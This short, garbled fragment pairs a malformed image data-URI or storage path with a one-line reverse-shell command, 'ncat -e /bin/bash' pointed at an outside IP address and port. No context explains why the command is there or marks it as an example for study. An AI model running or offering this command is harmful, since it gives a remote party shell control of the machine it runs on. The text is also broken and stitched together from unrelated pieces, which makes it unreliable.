 ncat -e /bin/bash 172.10.6.9 6969